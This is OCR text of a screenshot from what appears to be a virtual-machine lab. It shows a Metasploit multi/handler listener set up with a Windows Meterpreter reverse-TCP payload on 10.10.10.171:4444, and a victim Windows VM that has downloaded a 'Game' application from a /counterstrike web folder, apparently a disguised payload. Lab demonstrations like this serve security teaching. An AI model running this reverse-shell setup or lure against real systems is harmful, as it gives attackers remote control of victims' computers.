 bpg@kali-pc-001: ~
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: When in a module, use back to go back to the top level prompt
msf5 >
msf5 >
msf5 > use multi/handler
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, threa
LHOST     10.10.10.171     yes       The listen address (an interface may be
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 10.10.10.171
LHOST => 10.10.10.171
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.10.171:4444
msf5 exploit(multi/handler) >
Victim-Win-2016 - VMware Workstation
File Edit View VM Tabs Help
Victim-Win-2016
Index of /counterstrike
Not secure | 10.10.10.171/counterstrike/
Ind
Pa
Ga
Apache
Downloads
File Home Share View
This PC > Downloads
Search Downloads
Name Date modified Type Size
Game 8/29/2020 7:20 AM Application 73 KB
b.txt 8/29/2020 7:21 AM Text Document 0 KB
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
2 items 1 item selected 0 bytes
7:23 AM
8/29/2020
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.